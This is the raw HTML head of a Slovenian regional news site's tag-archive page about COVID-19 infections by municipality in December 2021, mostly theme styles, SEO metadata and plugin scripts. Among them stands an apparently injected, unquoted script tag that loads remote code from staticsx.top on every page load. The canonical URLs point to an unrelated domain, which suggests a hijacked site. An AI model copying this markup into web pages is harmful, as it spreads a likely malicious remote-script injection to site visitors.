

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/okuzbe-v-obcinah-na-dan-1-december-2021/
body_size: 32392
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>okužbe v občinah na dan 1. december 2021 Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/okuzbe-v-obcinah-na-dan-1-december-2021/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="okužbe v občinah na dan 1. december 2021 Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/okuzbe-v-obcinah-na-dan-1-december-2021/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/okuzbe-v-obcinah-na-dan-1-december-2021/","url":"https://mojepodravje.horieva.com/oznaka/okuzbe-v-obcinah-na-dan-1-december-2021/","name":"okužbe v občinah na dan 1. december 2021 Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/okuzbe-v-obcinah-na-dan-1-december-2021/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/okuzbe-v-obcinah-na-dan-1-december-2021/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2021/10/coronavirus-6557675_960_720.png","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/okuzbe-v-obcinah-na-dan-1-december-2021/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2021/10/coronavirus-6557675_960_720.png","contentUrl":"https://mojepodravje.si/wp-content/uploads/2021/10/coronavirus-6557675_960_720.png","width":1009,"height":667,"caption":"(vir: pixabay.com)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; okužbe v občinah na dan 1. december 2021 Vir oznake" href="https://mojepodravje.si/oznaka/okuzbe-v-obcinah-na-dan-1-december-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010518' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/3216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"f340d1aad8","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
